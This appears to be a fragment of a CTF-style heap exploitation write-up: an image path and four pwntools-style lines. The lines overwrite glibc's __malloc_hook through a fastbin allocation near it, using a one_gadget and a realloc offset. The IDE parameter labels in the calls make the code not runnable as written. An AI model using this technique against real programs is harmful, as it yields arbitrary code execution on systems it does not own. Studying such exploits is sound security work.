 add( size: 0x60, p64(libc.sym['__malloc_hook'] + libc_base - 0x23))
add( size: 0x60, content: b'1')
add( size: 0x60, p64(libc.sym['__malloc_hook'] + libc_base - 0x23))
add( size: 0x60, b'a' * (0x13 - 8) + p64(one_gadget) + p64(realloc + 0xc))